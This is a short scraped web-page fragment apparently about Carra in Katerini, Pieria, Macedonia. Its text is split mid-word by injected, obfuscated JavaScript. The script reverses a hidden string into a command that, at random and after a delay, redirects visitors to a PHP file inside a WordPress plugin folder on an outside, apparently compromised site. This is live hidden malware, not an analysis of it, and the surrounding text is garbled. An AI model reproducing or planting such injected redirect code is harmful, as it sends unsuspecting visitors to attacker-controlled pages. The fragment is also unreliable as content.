 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Carra in Katerini, Pieria, Macedonia